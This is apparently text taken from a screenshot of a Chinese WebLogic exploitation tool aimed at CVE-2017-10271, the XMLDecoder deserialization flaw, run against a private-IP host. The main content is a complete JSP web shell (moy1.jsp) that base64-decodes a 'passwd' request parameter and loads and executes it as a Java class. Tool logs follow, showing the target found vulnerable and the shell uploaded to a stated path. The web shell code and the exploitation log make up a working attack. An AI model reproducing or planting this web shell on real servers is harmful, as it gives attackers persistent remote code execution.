 选项 帮助
选择漏洞： CVE-2017-10271 Weblogic10 XMLDecoder反序列化漏洞 地 址： http://192.168.93.186:7001 检 查 清空日志
基本信息 命令执行 文件上传 批量检查
文件路径： moy1.jsp 自定义路径 上传文件
<%!
    class U extends ClassLoader {
        U(ClassLoader c) {
            super(c);
        }
        public Class g(byte[] b) {
            return super.defineClass(b, 0, b.length);
        }
    }

    public byte[] base64Decode(String str) throws Exception {
        try {
            Class clazz = Class.forName("sun.misc.BASE64Decoder");
            return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
        } catch (Exception e) {
            Class clazz = Class.forName("java.util.Base64");
            Object decoder = clazz.getMethod("getDecoder").invoke(null);
            return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
        }
    }
%>
<%
    String cls = request.getParameter("passwd");
    if (cls != null) {
        new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
    }
%>
自动检查更新，没有发现新版本！--2021-11-01 11:17:46
http://192.168.93.186:7001存在漏洞！--2021-11-01 11:17:57
当前应用目录：C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat/54p17w/war--2021-11-0
1 11:17:57
java.io.IOException: Stream closed--2021-11-01 11:18:14
http://192.168.93.186:7001上传完成！，请人工核查是否成功，地址：http://192.168.93.186:7001/wls-wsat/moy1.jsp--2021-11-01 11:19:56